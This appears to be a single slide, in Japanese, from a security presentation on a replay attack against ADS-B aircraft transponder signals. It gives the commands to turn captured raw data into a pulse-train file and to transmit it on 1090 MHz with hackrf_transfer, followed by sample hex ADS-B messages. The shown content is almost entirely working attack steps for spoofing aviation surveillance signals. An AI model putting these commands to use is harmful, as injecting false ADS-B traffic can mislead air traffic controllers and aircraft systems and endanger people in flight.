 受信信号のリプレイ攻撃(V2)
 rawデータからADS-Bパルス列信号のファイルを生成
 $cat xxxx.raw | ./adsb-pulsegen test_file.bin
 生成したファイルで変調したRF信号を発生
 $hackrf_transfer –f 1090MHz –s 2MHz –t test_file.bin –x 0
*8d869210581fe3bf4350dfd62439;
*5da40455385715;
*8d86dca29914ee0f20f410ef2595;
*8d780c3c581db79c18a4b0ffc872;
*8d867f609914b993e8700ba91251;
*02a1839b9e229d;
*0261819c1d1e5a;
……………
48
 